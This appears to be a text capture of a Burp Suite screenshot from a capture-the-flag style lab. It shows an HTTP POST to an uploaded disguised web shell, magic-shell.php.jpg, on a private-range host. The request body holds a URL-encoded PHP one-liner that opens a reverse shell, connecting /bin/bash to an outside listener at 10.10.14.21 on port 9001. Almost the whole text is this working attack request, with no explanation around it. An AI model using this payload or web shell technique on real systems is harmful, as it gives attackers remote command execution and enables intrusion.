 Request
Pretty Raw Hex \n ≡
1 POST /images/uploads/magic-shell.php.jpg HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=9lscb66t9ctv45i7gt83ldlga5
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 96
14
15 eris=php+-r+'$sock%3dfsockopen("10.10.14.21",9001)%3bexec("/bin/bash+-i+<%263+>%263+2>%263")%3b'